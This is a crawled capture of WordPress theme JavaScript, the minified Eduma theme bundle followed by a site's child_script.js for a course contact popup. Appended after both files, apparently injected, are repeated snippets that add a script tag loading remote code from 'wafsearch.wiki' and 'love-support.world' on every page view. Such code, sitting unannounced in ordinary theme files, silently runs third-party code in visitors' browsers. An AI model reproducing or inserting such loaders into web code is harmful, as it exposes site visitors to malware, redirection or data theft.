body").animate({scrollTop:t(t(this).attr("href")).offset().top},1e3)}),t(document).on("click",".filter-controls .filter",function(i){i.preventDefault();var e=t(this).data("filter"),a=t(this).parents(".thim-widget-gallery-posts").find(".wrapper-gallery-filter");t(".filter-controls .filter").removeClass("active"),t(this).addClass("active"),a.isotope({filter:e})}),t(".bg-video-play").on("click",function(){var i=t(this),e=t(this).parents(".thim-widget-icon-box").find(".full-screen-video").get(0);e.paused?(e.play(),i.addClass("bg-pause")):(e.pause(),i.removeClass("bg-pause"))});var i=t(".thim-carousel-course-categories-tabs");i.each(function(){i.find(".thim-course-slider .item").click(function(e){e.preventDefault(),i.find(".item_content.active").removeClass("active"),i.find(t(this).find(".title a").attr("href")).addClass("active"),i.find(".thim-course-slider .item.active").removeClass("active"),t(this).addClass("active")})});var e=t(".click-show-sub");e.each(function(){e.find("li.has-child .drop-icon").click(function(i){i.preventDefault(),t(this).parents("li.has-child").hasClass("active")?t(this).parents("li.has-child").removeClass("active"):(e.find("li.has-child.active").removeClass("active"),t(this).parents("li.has-child").addClass("active"))})});var a=t(".thim-login-popup.has_sub_info");a.length>0&&(t(document).on("click",".thim-login-popup.has_sub_info > .profile",function(i){i.preventDefault(),t(this).next(".user-info").toggle(),a.toggleClass("show")}),t(document).on("click",function(i){t(i.target).closest(".profile, .user-info").length||(t(".user-info").hide(),a.removeClass("show"))}));var o=t(".course-tabs .nav-tabs>li").length;o>0&&t(".course-tabs .nav-tabs>li").addClass("thim-col-"+o),t(".filter-button-toggle-wp").on("click",function(){t("body").toggleClass("thim-filter-product")}),document.addEventListener("click",function(i){i.target.classList.contains("wrapper-search-fields")||i.target.classList.contains("filter-button-toggle-wp")||t("body").removeClass("thim-filter-product")})},thim_SwitchLayout:function(i){var e=t("#"+i+"-archive"),a="."+i+"-switch-layout > a";if(!(e.length<1)){if("thim-course"==i&&t(".thim-course-switch-layout").length<1)return;var o=localStorage.getItem(i+"-layout");"list-layout"==o&&(e.hasClass(i+"-grid")&&e.removeClass(i+"-grid").addClass(i+"-list"),t(a).removeClass("switch-active"),t("."+i+"-switch-layout .switchToList").addClass("switch-active")),"grid-layout"==o&&(e.hasClass(i+"-list")&&e.removeClass(i+"-list").addClass(i+"-grid"),t(a).removeClass("switch-active"),t("."+i+"-switch-layout .switchToGrid").addClass("switch-active")),t(a).on("click",function(o){o.preventDefault();var n=t(this);n.hasClass("switch-active")||(t(a).removeClass("switch-active"),n.addClass("switch-active"),n.hasClass("switchToGrid")?e.fadeOut(300,function(){e.removeClass(i+"-list").addClass(i+"-grid").fadeIn(300),localStorage.setItem(i+"-layout","grid-layout")}):e.fadeOut(300,function(){e.removeClass(i+"-grid").addClass(i+"-list").fadeIn(300),localStorage.setItem(i+"-layout","list-layout")}))})}},back_to_top:function(){if(jQuery(".scroll-circle-progress").length){var i=document.querySelector(".scroll-circle-progress path"),e=i.getTotalLength();i.style.transition=i.style.WebkitTransition="none",i.style.strokeDasharray=e+" "+e,i.style.strokeDashoffset=e,i.getBoundingClientRect(),i.style.transition=i.style.WebkitTransition="stroke-dashoffset 10ms linear";var a=function(){var a=t(window).scrollTop(),o=t(document).height()-t(window).height();i.style.strokeDashoffset=e-a*e/o};a(),t(window).scroll(a)}jQuery(window).scroll(function(){jQuery(this).scrollTop()>100?jQuery("#back-to-top").addClass("active"):jQuery("#back-to-top").removeClass("active")}),jQuery("#back-to-top").on("click",function(){return jQuery("html, body").animate({scrollTop:"0px"},500),!1})},StickySidebar:function(){var i=20;t("#wpadminbar").length&&(i+=t("#wpadminbar").outerHeight()),t("#masthead.sticky-header").length&&(i+=t("#masthead.sticky-header").outerHeight()),jQuery("#sidebar.sticky-sidebar").theiaStickySidebar({containerSelector:"",additionalMarginTop:i,additionalMarginBottom:"0",updateSidebarHeight:!1,minWidth:"768",sidebarBehavior:"modern"})},product_quick_view:function(){t(document).on("click",".quick-view",function(i){t(".quick-view a").css("display","none"),t(this).append('<a href="javascript:;" class="loading dark"></a>');var e=t(this).attr("data-prod");t.post(ajaxurl,{action:"jck_quickview",product:e},function(i){t.magnificPopup.open({mainClass:"my-mfp-zoom-in",items:{src:i,type:"inline"},callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}}),t(".quick-view a").css("display","inline-block"),t(".loading").remove(),t(".product-card .wrapper").removeClass("animate"),setTimeout(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&t(".product-info .variations_form").each(function(){t(this).wc_variation_form().find(".variations select:eq(0)").change()})},600)}),i.preventDefault()})},submit_form_validate:function(){t("form#bbp-search-form").submit(function(){if(""===t.trim(t("#bbp_search").val()))return t("#bbp_search").focus(),!1}),t("form.search-form").submit(function(){var i=t(this).find("input[name='s']");if(""===t.trim(i.val()))return i.focus(),!1}),t("form#commentform").submit(function(i){var e=t(this),a=e.find('#comment[aria-required="true"]'),o=e.find('#author[aria-required="true"]'),n=e.find('#url[aria-required="true"]'),s=e.find('#email[aria-required="true"]');o.length>0&&""==o.val()&&(o.addClass("invalid"),i.preventDefault()),a.length>0&&""==a.val()&&(a.addClass("invalid"),i.preventDefault()),n.length>0&&""==n.val()&&(n.addClass("invalid"),i.preventDefault()),s.length>0&&(""==s.val()||!/[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/igm.test(s.val()))&&(s.addClass("invalid"),i.preventDefault())}),t("input.wpcf7-text, textarea.wpcf7-textarea").on("focus",function(){t(this).hasClass("wpcf7-not-valid")&&t(this).removeClass("wpcf7-not-valid")}),t(document).on("click",".wpcf7-form-control.wpcf7-submit",function(){var i=t(this).parents(".wpcf7-form");i.addClass("thim-sending"),t(document).on("invalid.wpcf7",function(t){i.removeClass("thim-sending")}),t(document).on("spam.wpcf7",function(e){i.removeClass("thim-sending"),setTimeout(function(){t(".wpcf7-response-output").length>0&&t(".wpcf7-response-output").hide()},4e3)}),t(document).on("mailsent.wpcf7",function(e){i.removeClass("thim-sending"),setTimeout(function(){t(".wpcf7-response-output").length>0&&t(".wpcf7-response-output").hide()},4e3)}),t(document).on("mailfailed.wpcf7",function(e){i.removeClass("thim-sending"),setTimeout(function(){t(".wpcf7-response-output").length>0&&t(".wpcf7-response-output").hide()},4e3)})}),t(".mc4wp-form #mc4wp_email").on("focus",function(){t(this).parents(".mc4wp-form").addClass("focus-input")}).on("focusout",function(){t(this).parents(".mc4wp-form.focus-input").removeClass("focus-input")})},waypoint_js:function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation")},{offset:"85%"})},course_menu_landing:function(){if(t(".thim-course-menu-landing").length>0){var i=t(".thim-course-menu-landing"),e=t("#learn-press-course-tabs .nav-tabs"),a=e.find(">li.active"),o=e.find(">li>a"),n=i.find(".thim-course-landing-tab"),s=n.find(">li>a"),l=t("#course-landing").length>0?t("#course-landing").offset().top:0,r=t(window).height()>l?t(window).height():l;if(t("footer#colophon").addClass("has-thim-course-menu"),t(".thim-ekit__footer").addClass("has-thim-course-menu"),t(".navbar-mobile-button").addClass("hide"),t("body").removeClass("has-navbar-mobile"),a.length>0){var c=a.find(">a").attr("href"),d=n.find('>li>a[href="'+c+'"]');d.length>0&&d.parent().addClass("active")}s.on("click",function(i){i.preventDefault();var a=t(this).attr("href"),o=t(this).parent();o.hasClass("active")||(n.find("li.active").removeClass("active"),o.addClass("active")),e.length>0?(e.find('>li>a[href="'+a+'"]').trigger("click"),t("body, html").animate({scrollTop:e.offset().top-50},800)):t("body, html").animate({scrollTop:t(t.attr(this,"href")).offset().top},500)}),o.on("click",function(){var i=t(this).attr("href"),e=n.find('>li>a[href="'+i+'"]').parent();e.hasClass("active")||(n.find("li.active").removeClass("active"),e.addClass("active"))}),t(window).scroll(function(){t(window).scrollTop()>r?t("body").addClass("course-landing-active"):t("body.course-landing-active").removeClass("course-landing-active")})}},product_gallery:function(){t("#carousel").length>0&&jQuery().flexslider&&(jQuery("#carousel").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,itemWidth:125,itemMargin:15,asNavFor:"#slider"}),jQuery("#slider").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,sync:"#carousel"}))},recipe_ingredient:function(){let i=t(".wprm-recipe-servings-toggle");i.length>0&&(t(".wprm-recipe-ingredient-amount").each(function(){var i,e,a=2===(e=(i=t(this).text()).split("/")).length?parseFloat(e[0])/parseFloat(e[1]):parseFloat(i);t(this).data("original-decimal",a)}),t(i).on("click",".wprm-toggle",function(e){e.preventDefault();var a=parseInt(t(this).data("value"));t(".wprm-recipe-ingredient-amount").each(function(){var i=t(this).data("original-decimal");t(this).text(function t(i){if(Number.isInteger(i))return i.toString();for(var e=i,a=1;e%1!=0;)e*=10,a*=10;var o=function(t,i){return 0===i?t:o(i,t%i)},n=o(e,a);return(e/=n,1==(a/=n))?e.toString():e+"/"+a}(i*a))}),i.find(">.wprm-toggle").removeClass("wprm-toggle-active"),t(this).addClass("wprm-toggle-active")}))},nav_tabs_post:function(){var i=t(".thim-tabs-post");0!=i.length&&i.on("click",".nav-tabs a",function(e){e.preventDefault();var a=(i=t(this).parents(".thim-tabs-post")).find(".nav-tabs .cat-item.active a").attr("data-cat");i.find(".nav-tabs li").removeClass("active"),t(this).parents("li").addClass("active");var o=i.attr("data-params"),n=t(this).attr("data-cat"),s=i.attr("id");i.data[s+a]=i.find(".loop-wrapper").html(),i.find(".loop-wrapper").removeClass("fadeIn"),i.data[s+n]?setTimeout(function(){i.find(".loop-wrapper").html(i.data[s+n]),i.find(".loop-wrapper").addClass("fadeIn")},300):t.ajax({type:"POST",url:ajaxurl,data:{action:"thim_load_content_post",category:n,params:o},beforeSend:function(){i.addClass("loading")},success:function(t){t.success&&(i.find(".loop-wrapper").html(t.data),i.find(".loop-wrapper").addClass("fadeIn")),i.removeClass("loading")},error:function(t,i){alert(t.statusText)}})})}};function e(i){var e=0;i.each(function(a,o){t(this).outerHeight()>e&&(e=t(this).outerHeight()),a+1==i.length&&i.css("min-height",e)})}function a(i,e){t(i).each(function(){var i=t(this),a=e?i.find(e):i.children(),o=0;a.each(function(){var i=t(this).outerHeight();i>o&&(o=i)}).css("min-height",o)})}function o(){var i=t("#main-content .content-area"),e=t("#main-content .site-footer"),a=t(window).height();i.length>0&&e.length>0&&i.css("min-height",a-e.height())}t(document).ready(function(){i.ready(),t(window).resize(function(){i.resize()})}),t(window).on("load",function(){i.load(),setTimeout(function(){i.course_menu_landing()},400),t(window).width()>767&&a(t(".thim-grid-posts .item-post")),t(window).resize(function(){if(t(".thim-carousel-instructors .instructor-item").css("min-height",""),t("body.thim-demo-university-4 .thim-about-eduma, body.thim-demo-university-4 .thim-video-popup .video-info").css("min-height",""),(767>t(window).width()||t(window).width()>1200)&&t("body.thim-demo-university-4 #sb_instagram .sbi_photo").css("min-height",""),a(t(".thim-owl-carousel-post:not(.layout-3) .image")),a(t(".thim-row-bg-border-top .thim-bg-border-top")),e(t(".thim-carousel-instructors .instructor-item")),e(t(".thim-testimonial-carousel-kindergarten .item")),a(t(".thim-widget-carousel-categories .item")),a(t(".elementor-widget-thim-carousel-categories .item")),o(),t(window).width()>767&&(a(t(".thim-grid-posts .item-post")),a(t("body.thim-demo-university-4 .thim-about-eduma, body.thim-demo-university-4 .thim-video-popup .video-info"))),t(window).width()>767&&1200>t(window).width()&&t("body.thim-demo-university-4 .thim-icon-our-programs").length){var i=parseInt(t("body.thim-demo-university-4 .thim-icon-our-programs").outerHeight()/3);t("body.thim-demo-university-4 #sb_instagram .sbi_photo").css("min-height",i)}}),a(".thim-carousel-instructors",".instructor-item"),a(".thim-owl-carousel-post",".image"),o()}),t(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/thim-carousel-post.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-twitter.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-courses.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-event.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-course-categories.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-our-team.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-gallery-images.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-instructors.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-testimonials.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-courses-collection.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-testimonials.default",i.thim_contentslider),elementorFrontend.hooks.addAction("frontend/element_ready/thim-counters-box.default",i.counter_box),elementorFrontend.hooks.addAction("frontend/element_ready/global",function(t){var i=t.find(".owl-carousel");if(i.length){var e=i.data("owlCarousel");e&&e.reload()}});let t=t=>{elementorFrontend.elementsHandler.addHandler(window.ThimEkits.ThimSlider,{$element:t})};elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-instructors.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-event.default",t)})}(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://maieutik.fr/wp-content/themes/eduma-child-new-art/js/child_script.js?ver=5.7.4
body_size: 2383
content:
(function ($) {
	"use strict";

	var thim_Contact_Course_Popup = function() {
		if ($('#contact-form-registration >.wpcf7').length) {
			var el = $('#contact-form-registration >.wpcf7'),
				el_H = el.outerHeight(),
				win_H = $(window).height();
			if (win_H > el_H) {
				el.css('top', ( win_H - el_H ) / 2);
			}
			el.append('<a href="#" class="thim-close fa fa-times"></a>');
		}

		$(document).on('click', '.thim-enroll-kindergarten .thim-enroll-course-button', function (e) {
			e.preventDefault();
			$('body').addClass('thim-contact-popup-active');
			$('#contact-form-registration').addClass('active');
		});

		$(document).on('click', '#contact-form-registration', function (e) {
			if ($(e.target).attr('id') == 'contact-form-registration') {
				$('body').removeClass('thim-contact-popup-active');
				$('#contact-form-registration').removeClass('active');
			}
		});

		$(document).on('click', '#contact-form-registration .thim-close', function (e) {
			e.preventDefault();
			$('body').removeClass('thim-contact-popup-active');
			$('#contact-form-registration').removeClass('active');
		});
	}


	$(window).load(function () {
		thim_Contact_Course_Popup();

		$(document).on('click', '#contact-form-registration .wpcf7-form-control.wpcf7-submit', function () {
			$(document).on('mailsent.wpcf7', function (event) {
				setTimeout(function(){
					$('body').removeClass('thim-contact-popup-active');
					$('#contact-form-registration').removeClass('active');
				}, 3000);
			});
		});
	});
})(jQuery);var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);